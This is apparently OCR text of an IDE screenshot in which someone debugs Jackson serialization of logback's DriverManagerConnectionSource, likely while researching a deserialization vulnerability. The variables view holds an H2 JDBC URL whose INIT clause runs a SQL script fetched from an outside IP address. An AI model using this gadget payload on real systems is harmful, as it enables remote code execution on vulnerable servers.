 yTypeDeserializer.class
UntypedObjectDeserializer.class
TypeWrappedDeserializer.class
ReaderBasedJsonParser.class
DefaultSerializerProvider.class
BeanSerializer.class
5
Decompiled .class file, bytecode version: 51.0 (Java 7)
Download Sources
Choose Sources...
1: Project
2: Favorites
7: Structure
Database
m Maven
Ant Build
66
67 @ public final void serialize(Object bean, JsonGenerator gen, SerializerProvider provider) throws IOException { bean: DriverManager
68 if (this._objectIdWriter != null) {
69 gen.setCurrentValue(bean);
70 this._serializeWithObjectId(bean, gen, provider, startEndObject: true);
71 } else {
72 gen.writeStartObject(bean);
73 if (this._propertyFilterId != null) {
74 this.serializeFieldsFiltered(bean, gen, provider);
75 } else {
76 this.serializeFields(bean, gen, provider);
77 }
78
BeanSerializer › serialize()
Debug: JackonSerial
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
serialize:146, BeanSerializer (com.fasterxml.jackson.databind.ser)
_serialize:480, DefaultSerializerProvider (com.fasterxml.jackson.databind.ser)
serializeValue:319, DefaultSerializerProvider (com.fasterxml.jackson.databind.ser)
_configAndWriteValue:3905, ObjectMapper (com.fasterxml.jackson.databind)
writeValueAsString:3219, ObjectMapper (com.fasterxml.jackson.databind)
main:26, JackonSerial (com.laker.test)
this = {BeanSerializer@1236} "BeanSerializer for ch.qos.logback.core.db.DriverManagerConnectionSource"
p gen = {WriterBasedJsonGenerator@1234}
p provider = {DefaultSerializerProvider$Impl@1233}
p bean = {DriverManagerConnectionSource@1235}
f driverClass = null
f url = "jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://120.79.91.29:11111/inject.sql'"
f started = false
f user = null
Terminal
4: Run
5: Debug
6: TODO
Event Log
All files are up-to-date (4 minutes ago)
11 chars 67:33 LF UTF-8